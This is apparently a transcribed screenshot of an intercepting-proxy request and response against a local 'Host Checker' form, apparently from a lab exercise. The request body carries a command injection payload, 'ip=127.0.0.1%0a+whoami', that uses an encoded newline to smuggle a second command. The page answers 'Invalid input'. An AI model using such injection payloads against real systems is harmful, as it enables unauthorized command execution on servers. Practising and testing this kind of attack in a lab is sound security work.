 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ☰
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 22
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%0a+whoami
Response
Pretty Raw Hex Render \n ☰
</title>
15 <link rel="stylesheet" href="./style.css">
16
17 </head>
18
19 <body>
20 <div class="main">
21 <h1>
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 Invalid input